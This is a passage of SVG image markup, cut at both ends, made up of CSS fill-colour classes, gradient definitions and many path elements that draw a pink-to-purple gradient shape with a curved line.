#b24b89;}.bs{fill:#b34c89;}.bt{fill:#b44d89;}.bu{fill:#b54e89;}.bv{fill:#b64f89;}.bw{fill:#b7508a;}.bx{fill:#b8518a;}.by{fill:#b9528a;}.bz{fill:#ba538a;}.ca{fill:#bb548a;}.cb{fill:#bd558a;}.cc{fill:#be568b;}.cd{fill:#bf578b;}.ce{fill:#c0588b;}.cf{fill:#c1598b;}.cg{fill:#c25a8b;}.ch{fill:#c35b8b;}.ci{fill:#c45c8c;}.cj{fill:#c65d8c;}.ck{fill:#c75e8c;}.cl{fill:#c85f8c;}.cm{fill:#c9608c;}.cn{fill:#ca618c;}.co{fill:#cb628d;}.cp{fill:#cc638d;}.cq{fill:#ce648d;}.cr{fill:#cf668d;}.cs{fill:#d0678d;}.ct{fill:#d1688d;}.cu{fill:#d2698e;}.cv{fill:#d36a8e;}.cw{fill:#d56b8e;}.cx{fill:#d66c8e;}.cy{fill:#d76d8e;}.cz{fill:#d86e8e;}.da{fill:#d96f8f;}.db{fill:#db708f;}.dc{fill:#dc718f;}.dd{fill:#dd728f;}.de{fill:#de748f;}.df{fill:#df758f;}.dg{fill:#e17690;}.dh{fill:#e27790;}.di{fill:#e37890;}.dj{fill:#e47990;}.dk{fill:#e57a90;}.dl{fill:#e77b90;}.dm{fill:#e87c91;}.dn{fill:#e97d91;}.do{fill:#ea7f91;}.dp{fill:#ec8091;}.dq{fill:#ed8191;}.dr{fill:#ee8292;}.ds{fill:#ef8392;}.dt{fill:#f18492;}.du{fill:#f28592;}.dv{fill:#f38692;}.dw{fill:#f48892;}.dx{fill:#f58993;}.dy{fill:#f78a93;}.dz{fill:#f88b93;}.ea{fill:url(#b);}.eb{fill:url(#c);}.ec{fill:url(#d);}.ed{fill:#fcc29f;}.ee{fill:#fba999;}</style><clipPath id="a"><path class="a" d="M105.976,216.878l87.937-75.468L113.638,196.6Z"/></clipPath><linearGradient id="b" x1="-1.243" y1="6.703" x2="-2.154" y2="6.374" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fcba9d"/><stop offset="0.563" stop-color="#ed8493"/><stop offset="1" stop-color="#e4608d"/></linearGradient><linearGradient id="c" x1="11.513" y1="2.127" x2="12.302" y2="2.001" xlink:href="#b"/><linearGradient id="d" x1="-0.434" y1="2.961" x2="-1.359" y2="2.473" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f88b93"/><stop offset="0.206" stop-color="#d76d8e"/><stop offset="0.573" stop-color="#a23d86"/><stop offset="0.849" stop-color="#811f81"/><stop offset="1" stop-color="#751480"/></linearGradient></defs><g transform="translate(-276.996 -4339.495)"><path class="b" d="M-156.047-23.116s-.5,43,34,118,92.67,99.027,111.491,102.549c19.524,3.654,41.648-3.246,52.657-19.779,2.9-4.359,5.026-9.441,4.857-14.676s-3-10.577-7.785-12.705c-7.081-3.15-15.406,1.622-19.984,7.875-7.93,10.828-8.6,26.222-2.469,38.16s18.493,20.207,31.751,22.3,27.154-1.732,38.1-9.5" transform="translate(433.547 4362.616)"/><g transform="translate(433.547 4362.616)"><g class="c"><rect class="d" width="87.937" height="75.468" transform="translate(105.976 141.411)"/><path class="d" d="M105.489,207.108V168.95h-2.962a99.539,99.539,0,0,1,25.464-31.159v3.133H194.4v76.441H105.489Z"/><path class="d" d="M105.489,207.108V169.242h-2.126a98.769,98.769,0,0,1,25.269-30.922v2.6H194.4v76.441H105.489Z"/><path class="e" d="M105.489,207.108V169.533H104.2a98.037,98.037,0,0,1,25.075-30.684v2.075H194.4v76.441H105.489Z"/><path class="e" d="M105.489,207.108V169.824h-.455a97.275,97.275,0,0,1,24.881-30.446v1.546H194.4v76.441H105.489Z"/><path class="f" d="M105.489,207.108V174.431h-1.682q.969-2.183,2.063-4.315a96.5,96.5,0,0,1,24.686-30.209v1.017H194.4v76.441H105.489Z"/><path class="f" d="M105.489,207.108V179.07h-2.626a83.62,83.62,0,0,1,3.843-8.663A95.756,95.756,0,0,1,131.2,140.436v.488h63.2v76.441H105.489Z"/><path class="g" d="M105.489,207.108V179.292h-1.76a83.115,83.115,0,0,1,3.812-8.594,94.986,94.986,0,0,1,24.3-29.733q1.923-1.587,3.937-3.1v3.056H194.4v76.441H105.489Z"/><path class="g" d="M105.489,207.108V179.515H104.6a82.323,82.323,0,0,1,3.782-8.526,94.233,94.233,0,0,1,24.1-29.494q1.908-1.575,3.906-3.073v2.5H194.4v76.441H105.489Z"/><path class="h" d="M105.489,207.108v-18.55h-2.777a80.116,80.116,0,0,1,6.5-17.277,93.463,93.463,0,0,1,23.908-29.257q1.893-1.562,3.875-3.048v1.948h57.4v76.441H105.489Z"/><path class="i" d="M105.489,207.108v-18.4H103.6a79.476,79.476,0,0,1,6.448-17.137,92.689,92.689,0,0,1,23.714-29.019q1.877-1.549,3.843-3.023v1.394H194.4v76.441H105.489Z"/><path class="j" d="M102.26,207.108c0-25,12.284-47.64,32.144-64.026q1.861-1.536,3.812-3v.84H194.4v76.441H105.489V207.108Z"/><path class="k" d="M103.167,207.108c0-24.8,12.182-47.247,31.878-63.5q3.693-3.046,7.73-5.8v3.109H194.4v76.441H105.489V207.108Z"/><path class="l" d="M104.074,207.108c0-24.59,12.081-46.853,31.613-62.968q3.662-3.021,7.665-5.747v2.531H194.4v76.441H105.489V207.108Z"/><path class="m" d="M104.981,207.108c0-24.384,11.979-46.459,31.347-62.439q3.631-3,7.6-5.7v1.954H194.4v76.441H106.214v3.19q-.406-2.191-.681-4.419A73.929,73.929,0,0,1,104.981,207.108Z"/><path class="n" d="M105.888,207.108c0-24.177,11.878-46.065,31.081-61.909q3.6-2.972,7.536-5.651v1.376h49.9v76.441H107.11v3.076q-.4-2.173-.674-4.381A73.1,73.1,0,0,1,105.888,207.108Z"/><path class="o" d="M106.795,207.108c0-23.971,11.776-45.672,30.816-61.38q3.57-2.946,7.471-5.6v.8H194.4v76.441H108.007v2.963q-.4-2.155-.669-4.345A72.647,72.647,0,0,1,106.795,207.108Z"/><path class="p" d="M107.7,207.108c0-23.764,11.675-45.278,30.55-60.851q3.54-2.921,7.407-5.554v.221H194.4v76.441H108.9v2.849q-.4-2.138-.664-4.307A72.015,72.015,0,0,1,107.7,207.108Z"/><path class="q" d="M108.609,207.108c0-23.557,11.573-44.884,30.285-60.322q3.507-2.895,7.342-5.506,1.916-1.3,3.906-2.532v2.176H194.4v76.441H109.8V220.1q-.392-2.118-.657-4.27A71.353,71.353,0,0,1,108.609,207.108Z"/><path class="r" d="M109.516,207.108c0-23.351,11.472-44.491,30.019-59.793q3.477-2.87,7.278-5.458,1.9-1.291,3.872-2.51v1.577H194.4v76.441H110.7v2.621q-.39-2.1-.652-4.232A70.72,70.72,0,0,1,109.516,207.108Z"/><path class="s" d="M110.423,207.108c0-23.144,11.37-44.1,29.753-59.264A100.55,100.55,0,0,1,155.21,137.61v3.314H194.4v76.441H111.593v2.507q-.386-2.082-.646-4.195A70.059,70.059,0,0,1,110.423,207.108Z"/><path class="t" d="M111.33,207.108c0-22.937,11.269-43.7,29.488-58.735a99.593,99.593,0,0,1,14.9-10.142v2.693H194.4v76.441H112.49v2.393q-.382-2.062-.64-4.157A69.437,69.437,0,0,1,111.33,207.108Z"/><path class="u" d="M112.237,207.108c0-22.731,11.167-43.309,29.222-58.205a98.749,98.749,0,0,1,14.766-10.052v2.073H194.4v76.441H113.386v2.279q-.378-2.044-.634-4.12A68.777,68.777,0,0,1,112.237,207.108Z"/><path class="v" d="M113.144,207.108c0-22.524,11.065-42.916,28.956-57.676a97.766,97.766,0,0,1,14.632-9.96v1.452H194.4v76.441H114.283v2.165q-.375-2.025-.629-4.082A68.343,68.343,0,0,1,113.144,207.108Z"/><path class="w" d="M114.051,207.108c0-22.317,10.964-42.522,28.691-57.147a96.93,96.93,0,0,1,14.5-9.869v.832H194.4v76.441H115.179v2.051q-.371-2.007-.622-4.045A67.483,67.483,0,0,1,114.051,207.108Z"/><path class="x" d="M114.958,207.108c0-22.111,10.862-42.128,28.425-56.618a96.075,96.075,0,0,1,14.363-9.777v.211H194.4v76.441H116.076V219.3q-.367-1.987-.617-4.007A67.048,67.048,0,0,1,114.958,207.108Z"/><path class="y" d="M115.865,207.108c0-21.9,10.761-41.735,28.159-56.089a95.175,95.175,0,0,1,14.229-9.686q1.918-1.068,3.9-2.063v1.654H194.4v76.441H116.973v1.823q-.366-1.97-.612-3.97A66.387,66.387,0,0,1,115.865,207.108Z"/><path class="z" d="M116.772,207.108c0-21.7,10.659-41.341,27.894-55.56a94.259,94.259,0,0,1,14.094-9.594q3.8-2.118,7.853-3.936v2.906H194.4v76.441H117.869v1.709q-.362-1.952-.606-3.932A65.767,65.767,0,0,1,116.772,207.108Z"/><path class="aa" d="M117.679,207.108c0-21.491,10.558-40.947,27.628-55.031a93.408,93.408,0,0,1,13.96-9.5q3.765-2.1,7.778-3.9v2.248H194.4v76.441H118.766v1.6q-.358-1.932-.6-3.9A65.105,65.105,0,0,1,117.679,207.108Z"/><path class="ab" d="M118.586,207.108c0-21.284,10.456-40.553,27.362-54.5a92.39,92.39,0,0,1,13.827-9.412q3.728-2.078,7.7-3.861v1.59H194.4v76.441H119.662v1.481q-.354-1.914-.594-3.857A64.46,64.46,0,0,1,118.586,207.108Z"/><path class="ac" d="M119.493,207.108c0-21.078,10.355-40.16,27.1-53.972a91.555,91.555,0,0,1,13.692-9.321q3.691-2.057,7.628-3.823v.932H194.4v76.441H120.559v1.367q-.351-1.895-.589-3.82A64.01,64.01,0,0,1,119.493,207.108Z"/><path class="ad" d="M120.4,207.108c0-20.871,10.253-39.766,26.831-53.443a90.624,90.624,0,0,1,13.558-9.229q3.655-2.037,7.553-3.786v.274H194.4v76.441H121.455v1.253q-.347-1.876-.582-3.782A63.177,63.177,0,0,1,120.4,207.108Z"/><path class="ae" d="M121.307,207.108c0-20.664,10.152-39.372,26.565-52.914A93.878,93.878,0,0,1,176.7,138.157v2.767h17.7v76.441H122.352V218.5q-.343-1.857-.577-3.745A62.528,62.528,0,0,1,121.307,207.108Z"/><path class="af" d="M122.214,207.108c0-20.458,10.05-38.978,26.3-52.385a92.946,92.946,0,0,1,28.542-15.877v2.078H194.4v76.441H123.248v1.025q-.34-1.839-.571-3.707A62.1,62.1,0,0,1,122.214,207.108Z"/><path class="ag" d="M123.121,207.108c0-20.251,9.949-38.585,26.034-51.856a92.017,92.017,0,0,1,28.254-15.716v1.388H194.4v76.441H124.145v.911q-.337-1.821-.565-3.67A61.235,61.235,0,0,1,123.121,207.108Z"/><path class="ah" d="M124.028,207.108c0-20.044,9.847-38.191,25.769-51.327a91.062,91.062,0,0,1,27.965-15.556v.7H194.4v76.441H125.042v.8q-.334-1.8-.56-3.632A60.8,60.8,0,0,1,124.028,207.108Z"/><path class="ai" d="M124.935,207.108c0-19.838,9.746-37.8,25.5-50.8a90.094,90.094,0,0,1,27.677-15.4v.009H194.4v76.441H125.938v.683q-.33-1.784-.554-3.6A60.139,60.139,0,0,1,124.935,207.108Z"/><path class="aj" d="M125.842,207.108c0-19.631,9.644-37.4,25.237-50.268A89.188,89.188,0,0,1,178.468,141.6q3.865-1.349,7.917-2.39v1.71H194.4v76.441H126.835v.569q-.327-1.764-.548-3.557A59.505,59.505,0,0,1,125.842,207.108Z"/><path class="ak" d="M126.749,207.108c0-19.424,9.543-37.01,24.972-49.739a88.221,88.221,0,0,1,27.1-15.075,98.168,98.168,0,0,1,16-4.1l-.424,2.729v76.441h-66.67v.455q-.323-1.746-.542-3.52A58.858,58.858,0,0,1,126.749,207.108Z"/><path class="al" d="M127.656,207.108c0-19.218,9.441-36.616,24.706-49.21a87.3,87.3,0,0,1,26.812-14.915,97.238,97.238,0,0,1,15.834-4.055l-.607,2v76.441H128.628v.341q-.321-1.728-.537-3.482A58.224,58.224,0,0,1,127.656,207.108Z"/><path class="am" d="M128.563,207.108c0-19.011,9.34-36.222,24.44-48.681a86.387,86.387,0,0,1,26.524-14.754,96.179,96.179,0,0,1,15.664-4.012l-.79,1.263v76.441H129.524v.227q-.316-1.708-.53-3.445A57.563,57.563,0,0,1,128.563,207.108Z"/><path class="an" d="M129.47,207.108c0-18.8,9.238-35.829,24.175-48.152a85.432,85.432,0,0,1,26.235-14.594,95.132,95.132,0,0,1,15.493-3.967l-.972.529v76.441h-63.98v.113q-.313-1.69-.525-3.407A56.931,56.931,0,0,1,129.47,207.108Z"/><path class="ao" d="M130.377,207.108c0-18.6,9.137-35.435,23.909-47.623a84.5,84.5,0,0,1,25.947-14.433,94,94,0,0,1,15.323-3.924H194.4v76.237H132.035v3.316A56.3,56.3,0,0,1,130.377,207.108Z"/><path class="ap" d="M131.284,207.108c0-18.391,9.035-35.041,23.643-47.094a83.553,83.553,0,0,1,25.659-14.272,92.866,92.866,0,0,1,15.153-3.881H194.4v75.5H132.924v3.165A55.662,55.662,0,0,1,131.284,207.108Z"/><path class="aq" d="M132.191,207.108c0-18.185,8.934-34.647,23.378-46.564a82.591,82.591,0,0,1,25.37-14.113,91.935,91.935,0,0,1,14.983-3.837H194.4v74.771H133.813v3.014A54.981,54.981,0,0,1,132.191,207.108Z"/><path class="ar" d="M133.1,207.108c0-17.978,8.832-34.254,23.112-46.035a81.662,81.662,0,0,1,25.082-13.952,90.816,90.816,0,0,1,14.812-3.794h-1.7v74.038H134.7v2.864A54.414,54.414,0,0,1,133.1,207.108Z"/><path class="as" d="M134.005,207.108c0-17.771,8.731-33.86,22.846-45.506a80.745,80.745,0,0,1,24.794-13.792,89.834,89.834,0,0,1,14.642-3.75H194.4v73.305H135.59v2.713A53.784,53.784,0,0,1,134.005,207.108Z"/><path class="at" d="M134.912,207.108c0-17.565,8.629-33.466,22.581-44.977A79.779,79.779,0,0,1,182,148.5a88.8,88.8,0,0,1,14.472-3.707H194.4v72.572H136.478v2.562A53.154,53.154,0,0,1,134.912,207.108Z"/><path class="au" d="M135.819,207.108c0-17.358,8.528-33.073,22.315-44.448a78.873,78.873,0,0,1,24.217-13.471,87.869,87.869,0,0,1,14.3-3.663H194.4v71.839H137.367v2.411A52.523,52.523,0,0,1,135.819,207.108Z"/><path class="av" d="M136.726,207.108c0-17.151,8.426-32.679,22.049-43.919a77.917,77.917,0,0,1,23.93-13.31,86.6,86.6,0,0,1,14.131-3.619H194.4v71.105H138.255v2.26A51.936,51.936,0,0,1,136.726,207.108Z"/><path class="aw" d="M137.633,207.108c0-16.945,8.325-32.285,21.784-43.39a76.973,76.973,0,0,1,23.641-13.15,85.679,85.679,0,0,1,13.96-3.575H194.4v70.372H139.144v2.11A51.27,51.27,0,0,1,137.633,207.108Z"/><path class="ax" d="M138.54,207.108c0-16.738,8.223-31.891,21.518-42.86a76.026,76.026,0,0,1,23.353-12.99,84.519,84.519,0,0,1,13.79-3.532h-2.8v69.639H140.033v1.959A50.639,50.639,0,0,1,138.54,207.108Z"/><path class="ay" d="M139.447,207.108c0-16.531,8.122-31.5,21.252-42.331a75.1,75.1,0,0,1,23.065-12.83,83.484,83.484,0,0,1,13.62-3.488H194.4v68.906h-53.48v1.808A50.052,50.052,0,0,1,139.447,207.108Z"/><path class="az" d="M140.354,207.108c0-16.325,8.02-31.1,20.987-41.8a74.142,74.142,0,0,1,22.776-12.669,82.428,82.428,0,0,1,13.45-3.445H194.4v68.173H141.81v1.657A49.372,49.372,0,0,1,140.354,207.108Z"/><path class="ba" d="M141.261,207.108c0-16.118,7.919-30.71,20.721-41.273a73.236,73.236,0,0,1,22.488-12.509,81.5,81.5,0,0,1,13.28-3.4H194.4v67.44H142.7v1.506A48.785,48.785,0,0,1,141.261,207.108Z"/><path class="bb" d="M142.168,207.108c0-15.911,7.817-30.317,20.456-40.744a72.269,72.269,0,0,1,22.2-12.348q3.134-1.094,6.416-1.938,1.641-.422,3.315-.776H194.4v66.063H143.587v1.356A48.168,48.168,0,0,1,142.168,207.108Z"/><path class="bc" d="M143.075,207.108c0-15.705,7.716-29.923,20.19-40.215a71.343,71.343,0,0,1,21.911-12.188q3.093-1.079,6.333-1.912,1.618-.415,3.271-.767H194.4v65.339H144.475v1.205A47.544,47.544,0,0,1,143.075,207.108Z"/><path class="bd" d="M143.982,207.108c0-15.5,7.614-29.529,19.924-39.686A70.4,70.4,0,0,1,185.529,155.4q3.052-1.065,6.25-1.888,1.6-.41,3.228-.756H194.4v64.614H145.364v1.054A46.907,46.907,0,0,1,143.982,207.108Z"/><path class="be" d="M144.889,207.108c0-15.292,7.512-29.135,19.659-39.156a69.452,69.452,0,0,1,21.334-11.868q3.011-1.05,6.167-1.862,1.575-.405,3.185-.746H194.4v63.889H146.253v.9A46.276,46.276,0,0,1,144.889,207.108Z"/><path class="bf" d="M145.8,207.108c0-15.085,7.411-28.742,19.393-38.627a68.523,68.523,0,0,1,21.046-11.707q2.97-1.037,6.083-1.837,1.556-.4,3.142-.736H194.4v63.164h-47.26v.752A45.646,45.646,0,0,1,145.8,207.108Z"/><path class="bg" d="M146.7,207.108c0-14.878,7.309-28.348,19.127-38.1a67.606,67.606,0,0,1,20.758-11.547q2.93-1.021,6-1.812,1.533-.393,3.1-.726H194.4v62.44H148.03v.6A45.01,45.01,0,0,1,146.7,207.108Z"/><path class="bh" d="M147.61,207.108c0-14.672,7.208-27.954,18.862-37.569a66.639,66.639,0,0,1,20.469-11.386q2.889-1.008,5.917-1.787,1.512-.389,3.056-.716H194.4v61.715H148.918v.451A44.443,44.443,0,0,1,147.61,207.108Z"/><path class="bi" d="M148.517,207.108c0-14.465,7.106-27.561,18.6-37.04a65.733,65.733,0,0,1,20.181-11.226q2.848-.993,5.833-1.761,1.491-.382,3.013-.706H194.4v60.99H149.807v.3A43.762,43.762,0,0,1,148.517,207.108Z"/><path class="bj" d="M149.424,207.108c0-14.258,7.005-27.167,18.33-36.511a64.784,64.784,0,0,1,19.893-11.065q2.808-.979,5.75-1.737,1.47-.376,2.97-.695H194.4v60.265H150.7v.149A43.126,43.126,0,0,1,149.424,207.108Z"/><path class="bk" d="M150.331,207.108c0-14.052,6.9-26.773,18.065-35.982A63.829,63.829,0,0,1,188,160.221q2.768-.964,5.667-1.711,1.447-.372,2.927-.686H194.4v59.541H152.273v2.46q-.381-1.22-.689-2.462A42.5,42.5,0,0,1,150.331,207.108Z"/><path class="bl" d="M151.238,207.108c0-13.845,6.8-26.379,17.8-35.452a62.893,62.893,0,0,1,19.316-10.745q2.727-.951,5.584-1.686,1.427-.366,2.883-.676H194.4v58.816h-41.25v2.273q-.375-1.2-.678-2.426A41.864,41.864,0,0,1,151.238,207.108Z"/><path class="bm" d="M152.145,207.108c0-13.638,6.7-25.986,17.533-34.923A61.966,61.966,0,0,1,188.706,161.6q2.687-.937,5.5-1.661,1.406-.36,2.841-.665H194.4v58.091H154.03v2.086q-.369-1.184-.669-2.389A41.3,41.3,0,0,1,152.145,207.108Z"/><path class="bn" d="M153.052,207.108c0-13.432,6.6-25.592,17.268-34.394a61.009,61.009,0,0,1,18.739-10.424q2.646-.924,5.417-1.636H194.4v56.711H154.908v1.9q-.363-1.166-.658-2.353A40.667,40.667,0,0,1,153.052,207.108Z"/><path class="bo" d="M153.959,207.108c0-13.225,6.5-25.2,17-33.865a60.1,60.1,0,0,1,18.451-10.264q2.605-.909,5.334-1.61H194.4v56H155.787v1.712q-.358-1.147-.649-2.317A40.037,40.037,0,0,1,153.959,207.108Z"/><path class="bp" d="M154.866,207.108c0-13.018,6.4-24.8,16.736-33.336a59.126,59.126,0,0,1,18.164-10.1q2.563-.9,5.249-1.586H194.4v55.282H156.665v1.525q-.353-1.13-.638-2.281A39.4,39.4,0,0,1,154.866,207.108Z"/><path class="bq" d="M155.773,207.108c0-12.812,6.294-24.411,16.471-32.807a58.2,58.2,0,0,1,17.875-9.943q2.521-.881,5.166-1.56H194.4v54.567H157.544V218.7q-.348-1.111-.628-2.245A38.77,38.77,0,0,1,155.773,207.108Z"/><path class="br" d="M156.68,207.108c0-12.6,6.193-24.017,16.205-32.278a57.263,57.263,0,0,1,17.587-9.782q2.481-.867,5.083-1.535H194.4v53.852H159.168v3.317a39.134,39.134,0,0,1-1.364-4.374A38.153,38.153,0,0,1,156.68,207.108Z"/><path class="bs" d="M157.587,207.108c0-12.4,6.091-23.623,15.939-31.748a56.33,56.33,0,0,1,17.3-9.623q2.44-.852,5-1.509H194.4v53.137H160.034v3.1a38.343,38.343,0,0,1-1.341-4.3A37.517,37.517,0,0,1,157.587,207.108Z"/><path class="bt" d="M158.494,207.108c0-12.192,5.99-23.23,15.674-31.219a55.372,55.372,0,0,1,17.01-9.462q2.4-.839,4.916-1.485H194.4v52.423H160.9v2.872a37.894,37.894,0,0,1-1.319-4.231A36.885,36.885,0,0,1,158.494,207.108Z"/><path class="bu" d="M159.4,207.108c0-11.985,5.888-22.836,15.408-30.69a54.466,54.466,0,0,1,16.722-9.3q2.359-.823,4.833-1.459H194.4v51.708H161.766v2.65a37.162,37.162,0,0,1-1.3-4.16A36.255,36.255,0,0,1,159.4,207.108Z"/><path class="bv" d="M160.308,207.108c0-11.779,5.787-22.442,15.143-30.161a53.5,53.5,0,0,1,16.433-9.141q2.319-.81,4.75-1.434H194.4v50.993H162.632v2.427a36.712,36.712,0,0,1-1.274-4.088A35.668,35.668,0,0,1,160.308,207.108Z"/><path class="bw" d="M161.215,207.108c0-11.572,5.685-22.048,14.877-29.632a52.574,52.574,0,0,1,16.145-8.981q2.278-.795,4.666-1.409h-2.5v50.279H163.5v2.2a35.7,35.7,0,0,1-1.252-4.016A34.988,34.988,0,0,1,161.215,207.108Z"/><path class="bx" d="M162.122,207.108c0-11.365,5.584-21.655,14.611-29.1a51.645,51.645,0,0,1,15.857-8.82q2.238-.781,4.583-1.384H194.4v49.564H164.365v1.982a35.164,35.164,0,0,1-1.229-3.944A34.377,34.377,0,0,1,162.122,207.108Z"/><path class="by" d="M163.029,207.108c0-11.159,5.482-21.261,14.346-28.574a50.69,50.69,0,0,1,15.568-8.66q2.2-.766,4.5-1.358H194.4v48.849h-29.17v1.759a34.506,34.506,0,0,1-1.207-3.872A33.79,33.79,0,0,1,163.029,207.108Z"/><path class="bz" d="M163.936,207.108c0-10.952,5.381-20.867,14.08-28.044a49.754,49.754,0,0,1,15.28-8.5q2.157-.753,4.417-1.334H194.4v48.135H166.1V218.9a33.923,33.923,0,0,1-1.184-3.8A33.111,33.111,0,0,1,163.936,207.108Z"/><path class="ca" d="M164.843,207.108c0-10.745,5.279-20.474,13.814-27.515a48.836,48.836,0,0,1,14.992-8.34q1.058-.369,2.142-.7H194.4v46.808H166.964v1.314a33.267,33.267,0,0,1-1.163-3.729A32.53,32.53,0,0,1,164.843,207.108Z"/><path class="cb" d="M165.75,207.108c0-10.539,5.178-20.08,13.549-26.986a47.87,47.87,0,0,1,14.7-8.179q1.038-.361,2.1-.683h-1.7v46.105H167.83v1.092a32.476,32.476,0,0,1-1.14-3.658A31.893,31.893,0,0,1,165.75,207.108Z"/><path class="cc" d="M166.657,207.108c0-10.332,5.076-19.686,13.283-26.457a46.931,46.931,0,0,1,14.415-8.019q1.017-.354,2.06-.669H194.4v45.4H168.7v.869a31.925,31.925,0,0,1-1.117-3.585A31.227,31.227,0,0,1,166.657,207.108Z"/><path class="cd" d="M167.564,207.108c0-10.125,4.975-19.292,13.017-25.928a45.994,45.994,0,0,1,14.127-7.858H194.4v44.043H169.562v.647a31.348,31.348,0,0,1-1.1-3.514A30.646,30.646,0,0,1,167.564,207.108Z"/><path class="ce" d="M168.471,207.108c0-9.919,4.873-18.9,12.752-25.4a45.071,45.071,0,0,1,13.838-7.7h-.66v43.354H170.429v.424a30.479,30.479,0,0,1-1.073-3.442A30.009,30.009,0,0,1,168.471,207.108Z"/><path class="cf" d="M169.378,207.108c0-9.712,4.772-18.505,12.486-24.87a44.13,44.13,0,0,1,13.55-7.537H194.4v42.664H171.295v.2a30.173,30.173,0,0,1-1.051-3.371A29.378,29.378,0,0,1,169.378,207.108Z"/><path class="cg" d="M170.285,207.108c0-9.506,4.67-18.111,12.22-24.34a43.185,43.185,0,0,1,13.262-7.378H194.4v41.975H173.564v3.142A29.224,29.224,0,0,1,170.285,207.108Z"/><path class="ch" d="M171.192,207.108c0-9.3,4.569-17.717,11.955-23.811a42.239,42.239,0,0,1,12.973-7.217H194.4v41.285h-20v2.851A28.583,28.583,0,0,1,171.192,207.108Z"/><path class="ci" d="M172.1,207.108c0-9.092,4.467-17.324,11.689-23.282a41.334,41.334,0,0,1,12.685-7.057H194.4v40.6H175.235v2.559A27.955,27.955,0,0,1,172.1,207.108Z"/><path class="cj" d="M173.006,207.108c0-8.886,4.366-16.93,11.423-22.753a40.352,40.352,0,0,1,12.4-6.9H194.4v39.906h-18.33v2.268A27.323,27.323,0,0,1,173.006,207.108Z"/><path class="ck" d="M173.913,207.108c0-8.679,4.264-16.536,11.158-22.224a39.411,39.411,0,0,1,12.109-6.735H194.4v39.216H176.907v1.977A26.679,26.679,0,0,1,173.913,207.108Z"/><path class="cl" d="M174.82,207.108c0-8.472,4.163-16.143,10.892-21.7a38.505,38.505,0,0,1,11.821-6.575H194.4v38.527H177.743v1.685A26.04,26.04,0,0,1,174.82,207.108Z"/><path class="cm" d="M175.727,207.108c0-8.266,4.061-15.749,10.626-21.166a35.963,35.963,0,0,1,5.37-3.655q1.447-.807,2.991-1.5H194.4v36.577H178.578v1.394A25.407,25.407,0,0,1,175.727,207.108Z"/><path class="cn" d="M176.634,207.108c0-8.059,3.96-15.355,10.361-20.636a34.927,34.927,0,0,1,5.235-3.564q1.412-.788,2.917-1.462H194.4v35.919H179.414v1.1A24.775,24.775,0,0,1,176.634,207.108Z"/><path class="co" d="M177.541,207.108c0-7.852,3.858-14.961,10.1-20.107a34.076,34.076,0,0,1,5.1-3.473q1.376-.767,2.842-1.424H194.4v35.261H180.25v.812A24.143,24.143,0,0,1,177.541,207.108Z"/><path class="cp" d="M178.448,207.108c0-7.646,3.757-14.568,9.83-19.578a33.159,33.159,0,0,1,4.966-3.381q1.339-.747,2.767-1.387H194.4v34.6H181.086v.52A23.491,23.491,0,0,1,178.448,207.108Z"/><path class="cq" d="M179.355,207.108c0-7.439,3.655-14.174,9.564-19.049a32.333,32.333,0,0,1,4.832-3.29q1.3-.726,2.693-1.349H194.4v33.945h-12.48v.229A22.871,22.871,0,0,1,179.355,207.108Z"/><path class="cr" d="M180.262,207.108c0-7.233,3.554-13.78,9.3-18.52a31.4,31.4,0,0,1,4.7-3.2q1.268-.706,2.618-1.312H194.4v33.287H184.094v2.227a24.464,24.464,0,0,1-1.337-2.289A22.242,22.242,0,0,1,180.262,207.108Z"/><path class="cs" d="M181.169,207.108c0-7.026,3.452-13.387,9.033-17.991a30.527,30.527,0,0,1,4.564-3.107H194.4v31.355h-9.51v1.871a23.873,23.873,0,0,1-1.3-2.225A21.587,21.587,0,0,1,181.169,207.108Z"/><path class="ct" d="M182.076,207.108c0-6.819,3.35-12.993,8.767-17.462a29.546,29.546,0,0,1,4.43-3.015H194.4v30.734h-8.712v1.514a23.051,23.051,0,0,1-1.261-2.159A20.967,20.967,0,0,1,182.076,207.108Z"/><path class="cu" d="M182.983,207.108c0-6.613,3.249-12.6,8.5-16.932a28.7,28.7,0,0,1,4.3-2.925H194.4v30.114H187.94V220.5a23.027,23.027,0,0,1-2.676-4.068A20.326,20.326,0,0,1,182.983,207.108Z"/><path class="cv" d="M183.89,207.108c0-6.406,3.147-12.205,8.236-16.4a27.783,27.783,0,0,1,4.161-2.833H194.4v29.493h-5.709v2.713a22.268,22.268,0,0,1-2.592-3.94A19.694,19.694,0,0,1,183.89,207.108Z"/><path class="cw" d="M184.8,207.108c0-6.2,3.046-11.812,7.97-15.874a26.8,26.8,0,0,1,4.027-2.741H194.4v28.872h-4.957v2.295a21.522,21.522,0,0,1-2.508-3.814A19.052,19.052,0,0,1,184.8,207.108Z"/><path class="cx" d="M185.7,207.108c0-5.993,2.944-11.418,7.7-15.345a26.028,26.028,0,0,1,3.893-2.65h-2.9v28.252h-4.2v1.876a20.791,20.791,0,0,1-2.426-3.686A18.422,18.422,0,0,1,185.7,207.108Z"/><path class="cy" d="M186.611,207.108a19.251,19.251,0,0,1,7.439-14.816,25.111,25.111,0,0,1,3.758-2.558H194.4v27.631h-3.452v1.458a20.13,20.13,0,0,1-2.342-3.559A17.79,17.79,0,0,1,186.611,207.108Z"/><path class="cz" d="M187.518,207.108a18.564,18.564,0,0,1,7.173-14.287h-.29v24.544h-2.7v1.04a19.377,19.377,0,0,1-2.258-3.432A17.158,17.158,0,0,1,187.518,207.108Z"/><path class="da" d="M188.425,207.108a17.878,17.878,0,0,1,6.907-13.758H194.4v24.015h-1.948v.621a18.586,18.586,0,0,1-2.174-3.3A16.506,16.506,0,0,1,188.425,207.108Z"/><path class="db" d="M189.332,207.108a17.189,17.189,0,0,1,6.642-13.229H194.4v23.486l1.573,2.972A17.189,17.189,0,0,1,189.332,207.108Z"/><path class="dc" d="M190.239,207.108a16.5,16.5,0,0,1,6.376-12.7H194.4v22.956l2.214,2.442A16.5,16.5,0,0,1,190.239,207.108Z"/><path class="dd" d="M191.146,207.108a15.812,15.812,0,0,1,6.11-12.17H194.4v22.427l2.855,1.913A15.812,15.812,0,0,1,191.146,207.108Z"/><path class="de" d="M192.053,207.108a13.982,13.982,0,0,1,1.568-6.408,15.808,15.808,0,0,1,1.84-2.8H194.4v18.41h1.06a15.808,15.808,0,0,1-1.84-2.8A13.982,13.982,0,0,1,192.053,207.108Z"/><path class="df" d="M192.96,207.108a13.338,13.338,0,0,1,1.5-6.117H194.4v12.234h.056A13.338,13.338,0,0,1,192.96,207.108Z"/><path class="dg" 